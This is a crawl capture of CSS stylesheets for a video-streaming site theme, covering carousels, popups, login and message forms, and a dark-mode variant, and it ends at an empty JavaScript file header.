	transform: translateY(-50%);
}

.swiper-small {
	width: 85%;
	margin: 0 auto;
}

.swiper-small .swiper-slide .pic {
	width: 126px;
	height: 168px;
	margin: 0 auto;
	background-color: #373737;
	border-radius: 5px;
	overflow: hidden;
}

.swiper-small .swiper-slide .pic img {
	width: 100%;
	object-fit: cover;
}

.swiper-small .swiper-slide {
	display: block;
	padding-left: 10px;
	width: 100%;
	height: 100%;
}

.swiper-small .swiper-slide {
	color: #fff;
}

.swiper-small .swiper-slide .title a {
	display: block;
	width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 24px;
	color: #ffffff;
	padding: 15px 0;
}

.swiper-small .swiper-slide .ins p {
	color: #ffffff;
	font-size: 14px;
	opacity: .7;
	padding: 3px 0;
	margin: 0;
}

.swiper-small .swiper-slide .ins {
	display: -webkit-box;
	overflow: hidden;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.swiper-button-next::after,
.swiper-button-prev::after {
	content: ""!important;
}

.swiper-button-next,
.swiper-button-prev {
	-webkit-tap-highlight-color: transparent!important;
	-webkit-user-drag: none!important;
	-webkit-user-select: none!important;
	-moz-user-select: none!important;
	-ms-user-select: none!important;
	user-select: none!important;
	width: 20px!important;
	height: 20px!important;
	outline: none!important;
}

.swiper-button-next {
	right: -10px!important;
}

.swiper-button-prev {
	left: -10px!important;
}

.swiper-pagination {
	width: 90%!important;
	left: 50%!important;
	transform: translateX(-50%)!important;
}

.swiper-pagination span {
	margin: 0 7px;
}

.swiper-pagination-bullet-active {
	transform: scaleX(2.66)!important;
	background-color: #e50914!important;
}

.mobile-v-info {
	display: none;
}

.swiper-pagination-bullet {
	width: 6px!important;
	height: 6px!important;
	border-radius: 0!important;
	cursor: pointer!important;
}

@media screen and (max-width: 720px) {
    
	.swiper-big .swiper-slide .banner {
		padding-top: 50%;
	}
}

@media screen and (max-width: 1024px) {
	.sm-swiper {
		display: none;
	}
	.mobile-v-info {
		position: absolute;
		left: 0;
		bottom: 0px;
		display: flex;
		flex-direction: column;
		justify-content: flex-end;
		width: 100%;
		height: 100%;
		z-index: 9;
		padding: 10px;
		background-color: rgba(1, 1, 1, .2);
		color: #fff;
		pointer-events: none;
	}
	.mobile-v-info .v-title {
		padding: 5px 0;
		font-size: 24px;
	}
	.mobile-v-info .v-ins p {
		display: -webkit-box;
		overflow: hidden;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
		width: 50%;
		font-size: 14px;
		opacity: .7;
		margin: 0 0 5px;
	}
}
 @media screen and (max-width: 1300px) {
  .swiper-pagination{display:none;}  
 }
        @media screen and (max-width: 1200px) {

            .sm-swiper  {
                display: none;
            }

            .mobile-v-info {
                position: absolute;
                left: 0;
                bottom: 0px;
                display: flex;
                flex-direction: column;
                justify-content: flex-end;
                width: 100%;
                height: 100%;
                z-index: 9;
                padding: 10px;
                background-color: rgba(1,1,1,.2);
                color: #fff;
                pointer-events: none;
            }
            .mobile-v-info .v-title {
                padding: 5px 0;
                font-size: 24px;
            }
            .mobile-v-info .v-ins p {
                display: -webkit-box;
                 overflow: hidden;
                 -webkit-line-clamp: 2;
                 -webkit-box-orient: vertical;
                width: 50%;
                font-size: 14px;
                opacity: .7;
                margin: 0 0 5px;
            }
        }

#report-popup .popup-main {
	padding-bottom: 30px;
	min-height: 291px
}

.popup-main p {
	padding: 12px 0 0
}

.report-content {
	width: 100%;
	min-height: 100px;
	padding: 15px;
	margin: 10px 0 5px;
	resize: auto;
	background: #eaedf1;
	border-radius: 10px
}

.popup strong {
	color: #ff2a14
}

.report-input,
.report-verify {
	padding: 0;
	width: 45%;
	min-height: auto;
	height: 35px;
	line-height: 35px;
	float: left;
	text-align: center;
	border-radius: 10px;
	margin: 0;
}

.report-verify {
	float: right;
}

.verify-box {
	overflow: hidden;
	margin-bottom: 15px;
}

img.report-verify {
	vertical-align: middle;
	height: 35px!important;
	width: 45%!important;
}

.gbook_submit.popup-btn {
	width: 100%;
}

.close-popup {
	position: absolute;
	right: calc(8% - 20px);
	border-radius: 50px;
	top: 10px;
	width: 34px;
	line-height: 34px;
	height: 32px;
	text-align: center;
	cursor: pointer;
	box-shadow: 0 7px 21px rgb(149 157 165 / 22%);
	background: #fff
}

.close-popup i {
	transform: scale(.88);
	font-size: 12px;
	color: #282828;
	margin-right: 0;
}

.close-popup:hover i {
	color: #ff2a14
}

.message .msg-content .msg-send {
	display: flex;
	justify-content: flex-end;
	align-items: center;
	margin: 24px 0
}

.message .msg-content .msg-send .check span {
	display: inline-block;
	padding: 10px;
	background-color: #ECECEC
}

.mac_total {
	margin-right: 0!important
}

.message .msg-content .msg-wrap .msg-item .msg-item-left .content {
	color: #282828;
	word-break: break-word;
	margin: 0 0 5px;
	line-break: anywhere;
	text-align: justify;
}

.msg-item,
.msg-item-left,
.info {
	color: rgba(0, 0, 0, 0.6)
}

.msg-item-right {
	position: absolute;
	right: 0;
	top: 0
}

.msg-item {
	position: relative
}

.message .msg-content textarea {
	width: 100%;
	resize: none;
	background-color: #F2F2F2;
	outline: none;
	border: none;
	padding: 20px;
	border-radius: 8px;
}

.message .msg-content .msg-wrap .msg-all {
	padding-bottom: 0!important;
}

.message .msg-content .msg-send .btn button {
	display: inline-block;
	padding: 6px 26px;
	color: #fff;
	outline: none;
	border: none;
	border-radius: 5px;
	background-color: #e50914;
	cursor: pointer;
}

.message .msg-content .msg-wrap .msg-item {
	display: flex;
	justify-content: space-between;
	margin-top: 24px;
}

.message .msg-content .msg-wrap .msg-item .msg-item-left .uname {
	color: #333;
	margin-bottom: 5px;
	font-size: 16px;
	font-weight: 700;
}

.message .module-title {
	padding-bottom: 20px;
}

.form-control.verify {
	width: 90px;
	text-align: center;
	margin-right: 10px;
	display: inline-block;
	background-color: #F5F5F5;
	color: #999999;
	border: 1px solid #eee;
	border-radius: 5px;
	height: 35px;
	padding: 0 10px;
	font-size: 12px;
	line-height: 20px;
}

img#verify_img {
	width: 98px;
	margin-right: 10px;
	border: 0;
	vertical-align: middle;
	height: 35px;
}

.text-muted {
	font-size: 12px;
}

.message .msg-content .msg-wrap .msg-item {
	border-bottom: 1px solid #eee;
	padding-bottom: 10px;
}

.glyreply {
	color: red;
	display: block;
	margin: 0 0 5px;
}

.gg-icon {
	position: absolute;
	left: 5px;
	width: 38px;
	height: 22px;
	margin-right: 3px;
	z-index: 8;
	vertical-align: middle;
	background-image: url([data-uri]);
	background-size: cover;
}

.module-adslist {
	border-radius: 5px;
	margin-top: 10px;
}

.ads_w a {
	width: 100%;
	display: block;
	padding: 3px;
	position: relative;
}

.ads_w img {
	border-radius: 4px;
}

.copyright {
	background: #000;
	overflow: hidden;
	position: relative
}

.copyright .vague {
	object-fit: cover;
	display: block;
	width: 100%;
	height: 100%;
	overflow: hidden;
	border-radius: 6px;
	-webkit-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	filter: blur(60px);
	-webkit-filter: blur(60px);
	-moz-filter: blur(60px);
	-ms-filter: blur(60px);
	-o-filter: blur(60px)
}

.copyright .txt {
	color: #fff;
	font-size: 20px;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 99%;
	text-align: center
}
.module-play-list::-webkit-scrollbar-track, .v3-app-layout__side__Short::-webkit-scrollbar-track,.module-play-list::-webkit-scrollbar-track,
.v3-app-layout__side__Short::-webkit-scrollbar-track {
	background: transparent;
}

.module-play-list::-webkit-scrollbar, .v3-app-layout__side__Short::-webkit-scrollbar,.player .module-list::-webkit-scrollbar,
.v3-app-layout__side__Short::-webkit-scrollbar {
	width: 5px;
}

.module-play-list::-webkit-scrollbar-thumb, .v3-app-layout__side__Short::-webkit-scrollbar-thumb,.player .module-list::-webkit-scrollbar-thumb,
.v3-app-layout__side__Short::-webkit-scrollbar-thumb {
	border-radius: 5px;
	height: 10px;
	background: #C1C1C1;
}

.player .module-list::-webkit-scrollbar-track,
.v3-app-layout__side__Short::-webkit-scrollbar-track {
	background: #e9ecef;
}
  .module-tab-week{
	background: #e9ecef;border-radius: 8px;padding: 3px;overflow: auto
}

.module-item-new{
	position: absolute;
	top: 0;
	right: 0;
	color: #fff;
    border-radius: 0 5px 0 5px;
    padding: 0px 5px;
	background: #e50914;
	z-index: 1;
	font-size: 12px;
}
.header-op-user{
               padding: 0 16px;
        height: 36px;
    font-size: 14px;
    background: #fe3355;
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-width: 88px;
border-radius:42px;
color:#fff;
margin-left: 10px;
    cursor: pointer;
}
.header-op-user:hover{
    background: #EA2F4E;
}
.header-op-list {
    display: flex;
    align-items: center;
    font-size: 14px;
}
.member_group {
    position: relative;
    margin-left: 10px;
}
.member_group a {
    display: block;
    
}
.member_group:hover .user_list_drop ,
.user_list_drop:hover {
    display: block;
}
.drop_content {
    width: 132px;
    overflow: hidden;
    border-radius: 4px;
    padding: 8px;
    box-shadow: 0px 2px 4px rgb(0 0 0 / 5%), 0px 4px 16px rgb(0 0 0 / 10%);
    background: #fff;
}

.member_group .user_list_drop {
    position: absolute;
    top: 36px;
    right: 0;
    display: none;
    padding-top: 8px;
}
.member_group .user_list_drop ul {
    padding-bottom: 8px;
    border-bottom: 1px solid rgba(12, 13, 15, 0.06);
}
.member_group .user_list_drop .logout {
    padding-top: 8px;
}
.member_group .user_list_drop .logout a ,
.member_group .user_list_drop li a {
    display: flex;
    align-items: center;
    width: fit-content;
    height: 40px;
    line-height: 40px;
    border-radius: 4px;
    margin: auto;
    padding: 0 12px;
}
.member_group .user_list_drop .logout a:hover ,
.member_group .user_list_drop li a:hover {
    background-color: rgba(0,0,0, 0.04);
    color: #282828;
}
.member_group .user_list_drop .logout a .icon,
.member_group .user_list_drop li a .icon {
    margin-right: 12px;
    line-height: 18px;
}
.member_group .useimg{
    width: 36px;
    height: 36px;
    border-radius: 50%;
    cursor: pointer;
    vertical-align: middle;
}

/*登录弹窗样式*/

.input-list {margin-bottom: 2rem;}
.input-list .mac_login_form li {padding: 10px 10px;}
/*.input-list li input.form-control {height: 40px;}*/
.mac_login_form .user-verify{
    float: right;
    height: 40px!important;
    line-height: 40px;
    border-radius: 8px;
    margin-right:0!important;
    width: 40%!important;
}
.mac_login_form .form-control{
	width: 100%;
	font-size: 12px;
	line-height: 20px;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	background-color: #F5F5F5;
    border-radius: 5px;
     padding: 0 10px;
    color: #999;
     height: 40px;
     border-bottom: .0625rem solid #e2e2e2;
     border: 1px solid #eee;
}
.mac_login_form .login_form_submit{width:100%}
.input-list .mac_login_form a{
	width:25%;
	float:left;
	text-align:center;
}
@media(max-width:320px){
    .popup{width:90%;padding:0 10px}
}
.mac_login_form .form-control:focus{ border-color:#ff9900;}
.noplaylist {
	background: #d7dae1;
	color: #8f8f8f!important;
	border-radius: 50px;
	padding: 0 30px;
	position: relative;
	overflow: hidden;
	cursor:not-allowed;
}
.btn-collect{
    	background-color: #fc000c;
	background: linear-gradient(to right, #fc000c 0, #f9444d 100%);
		cursor: pointer;
			border-radius: 50px;
	padding: 0 30px;
	color: #fff!important;
	position: relative;
    overflow: hidden;
    margin-left: 10px;
}
.links small{
    background: linear-gradient(to right, #ff711f 0%, #e50914 100%);
    color: #fff;
    box-shadow: 0px 3px 10px rgb(0 0 0 / 20%);
    position: absolute;
    right: 15px;
    transform: scale(0.8);
    transform-origin: top right;
    font-weight: normal;
    padding: 0 6px;
    border-radius: 8px;
    height: 19px;
    line-height: 18px;
    font-size: 12px;
}
@media (min-width: 559px) and (max-width: 1024px) {
    .links small{display: none;}
}
@media (max-width: 559px){
    .links small{right: -10px!important;}
}

.nofound{font-size: 24px; font-weight: 700;margin-bottom:5px}

.mx-mac_msg_jump {
	box-shadow:0 7px 21px rgba(149,157,165,.22);
	margin:35px auto;
	padding:50px 25px;
	width:100%;
	border-radius:4px
}
.mx-mac_msg_jump .msg_jump_tit {
	margin-bottom:25px;
	text-align:center;
	line-height:26px;
	color:#222;
	font-size:1.5rem;
	font-weight:700
}
.mx-mac_msg_jump .text {
	margin-bottom:6px;
	color:#222;
	font-size:14px
}
.mx-mac_msg_jump .title {
	margin-bottom:6px;
	color:#666;
	font-size:14px
}
@media (min-width:768px) {
	.mx-mac_msg_jump {
	margin:35px auto;
	padding:50px;
	width:400px
}
}.mx-mac_msg_jump .form .item1 {
	position:relative;
	border:1px solid;
	border-radius:4px;
	line-height:43px;
	border-color:#f2f2f2
}
.mx-mac_msg_jump .form .item1 input {
	display:inline-block;
	padding:0 10px;
	width:65%;
	border:none;
	background:0 0;
	line-height:inherit
}
.mx-mac_msg_jump .form .item1 .get-pwd {
	float:right;
	display:inline-block;
	padding-right:10px;
	width:35%;
	text-align:right;
	line-height:inherit;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}

.btnpwd {
	display:inline-block;
	margin-top:25px;
	width:100%;
	border:none;
	border-radius:4px;
	line-height:45px;
	cursor:pointer;
	text-align:center;
	background:#ff2a14;
	color:#fff
}
.btnpwd:hover {
	background:linear-gradient(90deg,#ff9800,#ff2a14) !important;
	color:#fff
}
.btnlogin{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;background:#ff2a14;color:#fff;}.btnlogin:hover{background:linear-gradient(90deg,#ff9800,#ff2a14) !important;color:#fff;}.btncz{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;border:1px solid #ff2a14;color:#ff2a14;}
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px white inset
}



.weui_msg_jump {
	padding-top: 20%;
	text-align: center;
}

.weui_icon {
	margin-bottom: 0.75rem;
}

.weui_icon i {
	font-size: 3.5rem;
	color: #F44336;
	line-height: 1em;
}

.weui_text {
	margin-bottom: 0.625rem;
	padding: 0 0.5rem;
}

.weui_msg_title {
	margin-bottom: 0.5rem;
	font-weight: 400;
	font-size: 2rem;
}

.weui_text p {
	line-height: 2.5rem;
}

.weui_text .weui_xtts {
	color: #333;
	font-size: 1.3rem;
}

.weui_text .weui_tips {
	color: #999;
	font-size: 0.325rem;
}

.weui_text .weui-p {
	padding: 0.25rem 0;
}

.weui_text .weui-a {
	background: none;
	border: 1px solid #ccc;
	color: #333;
}

.weui_text .weui_tzt a {
	color: #10AEFF
}
.bstyle{color:#fe3355}
.input-list .mac_login_form a:last-child{ 
float:right; 
}






@media (max-width: 559px) {
      .mobile-download-popup {
        display: none;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 99;
        width: 100%;
        height: 4.5rem;
        background-color: #f4f4f4;
        box-shadow: 0 -2px 4px rgba(0, 0, 0, 0.25);
      }
    }

    .mobile-download-popup .close-btn {
      position: absolute;
      top: 0.25rem;
      right: 0.25rem;
      width: 1.5rem;
      height: 1.5rem;
      line-height: 1.5rem;
      text-align: center;
      color: #222;
      cursor: pointer;
      font-size: 2em;
      font-weight: bold;

    }

    .mobile-download-popup .mobile-popup-inner {
      margin: 20px;
      display: flex;
      gap: 20px;
      height: 100%;
    }

    .mobile-download-popup .mobile-popup-inner .side {
      width: 50%;
    }

    .mobile-download-popup .mobile-popup-inner .side .app-image-box {
      /* background-color: antiquewhite;
      border-top-left-radius: 0.5rem;
      border-top-right-radius: 0.5rem;
      box-shadow: 0 -2px 4px rgba(0, 0, 0, 0.25);
      overflow: hidden;*/
      height: calc(100% + 4rem);
      margin-top: -4rem;

    }

    .mobile-download-popup .mobile-popup-inner .main {
      flex: 1;
    }

.mobile-download-popup .mobile-popup-inner .main .label {
  font-size: 14px;
  color: #666;
  margin-bottom: 7px;
  overflow: hidden;
  margin-top: -10px;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  position: absolute; /* 使用绝对定位 */
  top: 0px; /* 根据需要调整位置 */
  left: -10px; /* 根据需要调整位置 */
  width: 150px; /* 设置固定宽度 */
}

.mobile-download-popup .mobile-popup-inner .main .download-app-btn {
    display: block;
    border: none;
    outline: none;
    background-color: #F08080;
    border-radius: 5px;
    width: 150px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    font-size: 14px;
    color: #fff;
    text-decoration: none;
    position: absolute;
    top: 13px;
    left: -15px;
}

    .mobile-download-popup .mobile-popup-inner .side .app-image-box img {
      width: 100%;

    }


    @media (min-width: 559px) {
      .mobile-download-popup .mobile-popup-inner .side .app-image-box img {
        display: none;
      }

      .mobile-download-popup .mobile-popup-inner .main .download-app-btn {
        display: none;
      }

      .mobile-download-popup .close-btn {
        display: none;
      }

      .mobile-download-popup .mobile-popup-inner .main .label {
        display: none;
      }
    }
    
    @media (min-width: 559px) {
  .mobile-download-popup .mobile-popup-inner {
    margin: 20px;
  }

  .mobile-download-popup .mobile-popup-inner .main {
    display: none;
  }

  .mobile-download-popup .mobile-popup-inner .side {
    width: 100%; /* 或者调整为你需要的宽度 */
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.mutedm.com/mxtheme/css/black.css
body_size: 3070
content:
body {
	background: #1A1C1F;
	color: #e1e3e5;
}

.logo1,
.icon-yejian {
	display: none!important
}

.icon-rijian {
	display: block!important
}

.header {
	background: #1A1C1F;
}

.header-op-list-btn {
	color: #e1e3e5;
}

.searchbar {
	background: #ffffff14;
}

.radian::before,
.navbar-item.active::before {
	background: #16161a;
}

.radian::after,
.navbar-item.active::after {
	background: #1A1C1F;
}

.radian .links::before,
.navbar-item.active .links::before,
.radian .links::before,
.navbar-item.active .links::before {
	background: #16161a;
}

.radian .links::after,
.navbar-item.active .links::after,
.radian .links::after,
.navbar-item.active .links::after {
	background: #1A1C1F;
}

.navbar-item.active a {
	color: #ff3300;
}

.navbar-item a:hover {
	color: #ff3300;
}

a {
	color: #e1e3e5;
}

@media (min-width: 560px) {
	.navbar-item:hover i.icon-arrow-go {
		color: #ff3300
	}
	.sidebar {
		background: #16161a;
		border-right: 1px solid #25252b;
	}
	.navbar-hr {
		background: #25252b;
	}
	.navbar-item.active::before,
	.navbar-item.active .links::before {
		border: 1px solid #25252b;
	}
	.navbar-item.active {
		background: linear-gradient(to right, #16161a 0%, #1A1C1F 90%, #1A1C1F 90%);
	}
	.navbar-item.active a {
		background: linear-gradient(to right, #16161a 0%, #1A1C1F 90%);
	}
	.navbar-item.active::before {
		border-width: 0 1px 1px 0;
	}
	.navbar-item.active .links::before {
		border-width: 1px 1px 0 0;
	}
	.module-tab-items {
		background: #16161a;
	}
	.module-tab-item.active {
		background: #25252b;
		color: #ff3d5e;
	}
	.module-info-content {
		background: #16161a;
	}
	.view .module-info-heading::after {
		border-left: 2px dashed #666;
	}
	.module-info-footer {
		background: #16161c;
	}
	.searchbar-main.open .search-recommend {
		background: #25252b;
		box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
	}
}

.module-tab-item {
	color: #e1e3e5;
}

.border::after,
.btn-block-o::after,
.play-btn-o::after,
.module-heading-more::after,
.module-tab-name::after,
.module-class::after,
.module-item-box a::after,
.module-info-tag-link::after,
.module-play-list-link::after {
	border: 1px solid #25252b;
}

.module-paper-item {
	background: #16161a;
}

.module-paper-item-main a::after {
	background: #1A1C1F;
}

.module-paper-item-main a:hover {
	background: #1A1C1F
}

.module-paper-item-main a::after {
	background: #1A1C1F
}

.links-list .module-heading {
	background: none;
}

.links-list {
	border-top: 2px solid #25252b;
}

.footer-content {
	background: #16161a;
}

.fixedGroup {
	background-color: #2b2f33;
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
}

.module-paper-item-title::after {
	background: #e1e3e5;
}

.module-paper-item-header {
	background: none;
}

.fixedGroup .fixedGroup-item:hover i {
	background-color: #3C3F43;
}

.module-info-tag-link {
	background: #32323c;
}

.module-info-tag-link span,
.module-info-tag-link a {
	color: #e1e3e5;
}

.border-bottom::after,
.module-heading-tab::after,
.module-tab-title::after,
.module-class-items::after,
.module-class-item::after,
.module-info-introduction::after {
	background-color: #25252b;
}

.border-top::after,
.drop-item-link::after,
.module-paper-item-main a::after,
.module-info-footer::after,
.popup-main p:last-child::after {
	background-color: #25252b;
}

.module-list {
	background: #16161a;
}

.module-play-list-link {
	color: #e1e3e5;
	background: #1a1c1f;
}

.module-play-list-link.active {
	color: #ff2a14;
	background: #25252b !important
}

.playon i {
	background-color: #ff2a14;
}

.module-play-list-link:hover {
	background: #25252b !important;
	color: #ff3d5e
}

.module-tab-item small {
	background: linear-gradient(90deg, #25252b, #32323c);
	color: #e1e3e5;
}

@media (min-width: 1025px) {
	.player-box {
		background: #16161a;
	}
	.player .player-heading {
		background-color: #25252b;
	}
	.module-player-info {
		background: #25252b;
	}
	.player .module-list.active {
		border-top: 1px solid #32323c;
	}
	.module-player-info .module-info-tag-link {
		background: #32323c;
	}
	.module-player-info .module-info-tag-link::after {
		border-color: #1a1c1f;
	}
	.player .player-heading .module-tab-item.active {
		background: #16161a;
		border: 1px solid #1a1c1f;
		border-bottom-color: #16161a;
	}
	.module-player-handle-items {
		border-top: 1px solid #25252b;
		background: #16161a;
	}
	.module-player-handle-item {
		border-left: 3px solid #25252b;
	}
}

.popup {
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
	background: #16161a;
}

.popup-title::before {
	background: none;
}

.report-content {
	background: #25252b;
}

.popup::after {
	background: #16161a;
}

.close-popup {
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
	background: #25252b;
}

.close-popup i {
	color: #e1e3e5;
}

.drop:hover .drop-content {
	background: #25252b;
}

.drop-qrcode-info-tips {
	background: #32323c;
}

.module-heading-tab .module-heading-tab-link.active {
	color: #e1e3e5;
}

.module-heading-tab a:hover.module-heading-tab-link,
.module-heading-tab-link:hover {
	color: #e1e3e5;
}

.module-heading-tab .module-heading-tab-link.active {
	color: #e1e3e5;
}

.line {
	background: #25252b;
}

.page-link {
	background: #25252b;
	color: #e1e3e5;
}

.page-current:hover,
.page-current {
	background: #ff3d5e!important;
	color: #e1e3e5!important;
}

.searchbar-main.open .searchbar,
.searchbar:hover {
	background: #25252b;
}

.search-tag a {
	background: #32323c;
	color: #e1e3e5;
}

.module-heading-search {
	border-bottom: 2px solid #25252b;
}

.module-card-item {
	background: #16161a;
}

.module-card-item-class {
	background: #25252b;
	color: #e1e3e5;
}

.module-card-item-class::after {
	background: #25252b;
}

.module-card-item-footer {
	background: #1a1c1f;
}

.module-card-item-footer a::before {
	border: 5px solid #16161a;
}

.play-btn-o {
	background: #1a1c1f;
}

.message .msg-content textarea {
	background-color: #16161a;
	border: 1px solid #25252b;
}

.form-control.verify {
	background-color: #16161a;
	border: 1px solid #25252b;
}

.message .msg-content .msg-wrap .msg-item .msg-item-left .uname {
	color: #e1e3e5;
}

.message .msg-content .msg-wrap .msg-item .msg-item-left .content {
	color: hsla(0, 0%, 100%, .87);
}

.msg-item,
.msg-item-left,
.info {
	color: #999;
}

.message .msg-content .msg-wrap .msg-item {
	border-bottom: 1px solid #25252b;
}

.drop-item::after {
	border-left: 1px dashed #32323c;
}

.drop-item-title i {
	background: #25252b;
}

.drop-item-link::before {
	background: #32323c;
}

.btn-gray,
.drop-item-op a {
	background: #32323c
}

.btn-gray:hover,
.drop-item-op a:hover {
	background: #2b2f33;
}

.btn-gray-dark {
	background: #25252b;
}

@media (max-width: 559px) {
    .module-poster-bg .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000 100%)
	}
	.searchbar {
		box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
	}
	.navbar-item a {
		color: #e1e3e5;
	}
	.navbar-item .current {
		background: none;
	}
	.navbar-item.active a {
		color: hsla(0, 0%, 100%, .87);
	}
	.navbar-item.active span::after {
		content: '';
		width: 35%;
		height: 4px;
		background: #ff2a14;
		background: linear-gradient(90deg, #ff9800, #ff2a14);
		display: inline-block;
		position: absolute;
		bottom: 3px;
		left: 32.5%;
		border-radius: 5px;
	}
	.searchbar-main.open {
		background: linear-gradient(to bottom, #1a1c1f 0%, #16161a 100%);
	}
	.searchbar-main.open::after {
		background: none;
	}
	.module-poster-items-small .module-poster-item {
		background: #25252b;
	}
	.module-tab-name {
		background: #25252b;
	}
	.module-tab .module-tab-items {
		background: #25252b;
	}
	.module-tab-item {
		background: #32323c;
	}
	.module-play-list-link.active .module-tab-item.active {
		color: hsla(0, 0%, 100%, .87);
		background: #ff3d5e;
	}
	.close-drop:hover {
		background: #32323c;
		color: #ff3d5e;
	}
	.sidebar-bg {
		background: #1a1c1f;
	}
	.module-info .module-main {
		box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
		background: #25252b;
	}
	.module-poster-bg::before {
		background: linear-gradient(to bottom, rgba(37, 37, 43, 0) 0%, #25252b 80%, #25252b 100%);
	}
	.links-list-go {
		color: hsla(0, 0%, 100%, .87);
		background: #25252b;
	}
	.module-player-info::after {
		box-shadow: 0 1px 0 #32323c;
	}
	.module-tab-item.active {
		color: hsla(0, 0%, 100%, .87);
		background: #ff3d5e;
	}
	.list .sidebar {
		background: #1a1c1f;
	}
	.module-heading-tab {
		background: #1a1c1f;
	}
	.line {
		background: #2b2f33;
	}
	.module-class {
		background: #25252b;
	}
	.module-item-box a {
		color: #e1e3e5;
	}
}

.foot-copyright p {
	color: hsla(0, 0%, 100%, .87);
}

@media (max-width: 1024px) {
	.module-player-info {
		background: #1a1c1f;
	}
	.handle-btn:hover {
		background: #25252b;
	}
}

.play-btn-o {
	color: #ff3d5e
}

#shortcuts-info {
	border: 2px solid #25252b;
}

.module-play-list::-webkit-scrollbar,
.v3-app-layout__side__Short::-webkit-scrollbar {
	width: 5px;
}

.module-play-list::-webkit-scrollbar-thumb,
.v3-app-layout__side__Short::-webkit-scrollbar-thumb {
	border-radius: 5px;
	height: 10px;
	background: #666;
}

.module-play-list::-webkit-scrollbar-track,
.v3-app-layout__side__Short::-webkit-scrollbar-track {
	background: transparent;
}

.player .module-list::-webkit-scrollbar,
.v3-app-layout__side__Short::-webkit-scrollbar {
	width: 5px;
}

.player .module-list::-webkit-scrollbar-thumb,
.v3-app-layout__side__Short::-webkit-scrollbar-thumb {
	border-radius: 5px;
	height: 10px;
	background: #666;
}

.player .module-list::-webkit-scrollbar-track,
.v3-app-layout__side__Short::-webkit-scrollbar-track {
	background: #25252b;
}

.module-title-en,
.module-ranking-tab-info {
	opacity: 0.3;
}

.module-paper-item-header>i {
	opacity: 0.2;
}
.app-pic::before, .app-pic::after{
    background: rgba(0, 0, 0, 0.28);
}
.module-tab-week{
		background: #16161a;
}

.mac_login_form .form-control{
    	border: 1px solid #32323c;
	background: #25252b;
}

@media (max-width: 559px){
    .m-module-tab-week .module-tab-item.active{color:#ff3d5e!important;}
}
@media (min-width: 560px){
	.module-info-content::after {
		box-shadow: 0 2.75px 2.21px rgb(225 227 229 / 1%), 0 6.65px 5.32px rgb(225 227 229 / 2%);
	}
}
.shadow,
.module-ranking-tab-link,
.module-paper-item,
.module-list {
	box-shadow: 0 2.75px 2.21px rgb(225 227 229 / 1%), 0 6.65px 5.32px rgb(225 227 229 / 2%);
}
@media (min-width: 1025px){
	.player-box::after {
		box-shadow: 0 2.75px 2.21px rgb(225 227 229 / 1%), 0 6.65px 5.32px rgb(225 227 229 / 2%);
	}
	.drop-qrcode-info-text p strong {
		color: #e1e3e5;
	}
}
@media (max-width: 1024px){
    .handle-btn {background: #25252b;}
}
/*会员中心*/
.mxui-part-layout,.mxui-user-head .mxui-hide-md{
    background: #16161a!important;
    border: 1px solid #25252b!important;
}
.mxui-line-bottom:after{
    background-color: #32323c!important;
}
.mxui-back-whits{
    color: #e1e3e5!important;
}
.mxui-line-left:before {border-left: .0625rem solid #32323c!important;}
.mxui-form-control{
    	background: #25252b!important;
}
.mxui-vodlist__text .striped-head, .mxui-vodlist__text.to-color li:nth-of-type(odd){background-color:#25252b!important;}
.mxui-line-top:before { top: 0; border-top: .0625rem solid #32323c!important }
.drop_content{
    	background: #25252b;
		box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
}
.member_group .user_list_drop .logout a:hover ,
.member_group .user_list_drop li a:hover{color:#ff3d5e}
.mxui-part-core-bg{
    	background:#16161a!important;
		box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%)!important;
}
.mxui-user-text,.mxui-user-yzm{
	border: 1px solid #32323c!important;
	background-color:#25252b!important;
}
.mxui-form-control:focus,.mxui-user-text:focus,.mac_login_form .form-control:focus {
	border: 1px solid #666!important;
}
.mxui-user-yzm{
    color: #e1e3e5!important;
}
.mx-mac_msg_jump{
    background: #16161a;
    box-shadow: 0 0 0 0;
}
.mx-mac_msg_jump .msg_jump_tit{
        color: hsla(0, 0%, 100%, .87);}
.mx-mac_msg_jump .text{
          color: hsla(0, 0%, 100%, .87); 
}     
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px #212124  inset
}
.mx-mac_msg_jump .form .item1{
    border-color: #212124;
}
.module-class::after{
    border-left: 0;
}
.module-prompt-info-bg::after{
    background:none;
}










.tz {padding:5PX 0; margin-bottom:15px;margin-top: 15px;width: 100%;border-radius: 5px;text-align: center;font-size: 14px;font-weight: 600;border: solid 2px #fff; box-shadow: 0 2.75px 2.21px rgb(0 0 0 / 1%), 0 6.65px 5.32px rgb(0 0 0 / 2%), 0 12.5px 10px rgb(0 0 0 / 1%), 0 22px 18px rgb(0 0 0 / 3%), 0 42px 33.4px rgb(0 0 0 / 2%), 0 100px 80px rgb(0 0 0 / 1%), 0 0 1px rgb(0 0 0 / 10%);background:#000;}
@media (max-width: 559px){ .module-player-info{margin-bottom:0 !important;}}




--- FILE ---
content_type: application/javascript
